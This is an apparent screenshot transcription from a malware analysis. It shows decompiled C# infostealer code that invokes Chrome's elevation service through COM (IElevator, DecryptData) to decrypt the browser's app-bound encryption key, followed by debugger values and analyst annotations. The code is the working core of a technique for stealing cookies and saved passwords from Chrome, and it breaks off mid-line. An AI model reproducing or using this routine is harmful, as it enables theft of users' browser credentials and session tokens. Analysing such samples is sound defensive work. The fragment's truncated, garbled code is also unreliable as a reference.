 // Token: 0x0600000D RID: 13
private static byte[] decryptChromeAppBoundKey(byte[] key)
{
uint num = 4U;
uint maxValue = uint.MaxValue;
uint maxValue2 = uint.MaxValue;
uint num2 = 6U;
uint num3 = 3U;
uint num4 = 64U;
Guid guid = new Guid("708860E0-F641-4611-8895-7D867DD3675B");
Guid guid2 = typeof(InternalStructs.IElevator).GUID;
IntPtr intPtr;
int num5 = NativeMethods.CoCreateInstance(ref guid, IntPtr.Zero, num, ref guid2, out i
bool flag = num5 < 0;
byte[] array;
if (flag)
{
array = null;
}
else
{
InternalStructs.IElevator elevator = (InternalStructs.IElevator)Marshal.GetObjectForIUnknown(intPtr);
num5 = NativeMethods.CoSetProxyBlanket(intPtr, maxValue, maxValue2, IntPtr.Zero, num2, num3, IntPtr.Zero, num4);
Marshal.Copy(key, 0, intPtr2, key.Length);
IntPtr intPtr3;
try
{
uint num6;
num5 = elevator.DecryptData(intPtr2, out intPtr3, out num6);
}
Evaluates privileges via COM of
GoogleChromeElevationService
System.Convert.ToBase64String returned "x0 /8="
args string[0x00000000]
folderPath @"C:\Users\ AppData\Roaming\Microsoft\Windows\Recent"
array byte[0x000004C4]
text "x0\ /8="
flag false
Decrypts encrypted appbound key